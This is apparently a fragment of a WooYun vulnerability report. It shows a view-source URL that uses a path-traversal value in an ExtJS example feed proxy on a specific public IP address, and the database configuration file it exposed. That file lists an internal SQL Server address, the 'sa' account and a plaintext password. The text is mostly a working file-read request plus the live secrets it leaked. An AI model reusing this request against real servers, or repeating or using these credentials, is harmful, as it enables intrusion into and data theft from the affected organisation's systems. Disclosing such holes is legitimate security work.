 view-source:111.202.69.38:8080/js/extjs//examples/feed-viewer/feed-proxy.php?feed=http/..
1 DriverClasses = com.microsoft.sqlserver.jdbc.SQLServerDriver
2
3 ecology.url = jdbc:sqlserver://192.168.7.66:1433;DatabaseName=ecology
4 ecology.user = sa
5 ecology.password = 750520
6 ecology.charset = ISO
7 ecology.maxconn = 300
8 ecology.minconn = 50
9 ecology.maxusecount = 6000
10 ecology.maxidletime = 600
11 ecology.maxalivetime = 10
12 ecology.checktime = 3600
13 ecology.overtime = 360
14 ecology.isgoveproj = 0
15 LOG_FORMAT = yyyy.MM.dd'-'hh:mm:ss
16 DEBUG_MODE = false
17
www.wooyun.org